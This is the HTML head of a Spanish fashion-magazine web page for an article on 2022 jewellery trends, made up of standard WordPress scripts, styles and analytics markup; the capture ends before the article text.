

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holacuore.com/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/
body_size: 23859
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Las tendencias en joyería más atractivas de este 2022 | Hola Cuore - La revista de moda y belleza del momento</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.holacuore.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.holacuore.com/wp-content/uploads/2022/02/pexels-tara-winstead-6479595.jpg" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hola Cuore - La revista de moda y belleza del momento &raquo; Feed" href="https://www.holacuore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hola Cuore - La revista de moda y belleza del momento &raquo; Feed de los comentarios" href="https://www.holacuore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hola Cuore - La revista de moda y belleza del momento &raquo; Comentario Las tendencias en joyería más atractivas de este 2022 del feed" href="https://www.holacuore.com/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.holacuore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.holacuore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.holacuore.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.holacuore.com/wp-includes/css/admin-bar.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.holacuore.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.holacuore.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.holacuore.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.holacuore.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.holacuore.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.holacuore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.holacuore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5M37S4BS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.holacuore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5M37S4BS");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.holacuore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.holacuore.com/wp-json/wp/v2/posts/1359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holacuore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.holacuore.com/belleza/las-tendencias-en-joyeria-mas-atractivas-de-este-2022/" />
<link rel='shortlink' href='https://www.holacuore.com/?p=1359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.holacuore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holacuore.com%2Fbelleza%2Flas-tendencias-en-joyeria-mas-atractivas-de-este-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.holacuore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holacuore.com%2Fbelleza%2Flas-tendencias-en-joyeria-mas-atractivas-de-este-2022%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.161.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4e7b0e3f99","wpRestUrl":"https:\/\/www.holacuore.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.holacuore.com\/wp-admin\/","wpRestNonce":"4e7b0e3f99","wpRestUrl":"https:\/\/www.holacuore.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="google-site-verification" content="NdbmKP-6JBPG8nsTABW7Mirf9oEz4lZgnPICZ6fm-zA">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.holacuore.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.holacuore.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ef7691";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d3e31de496";
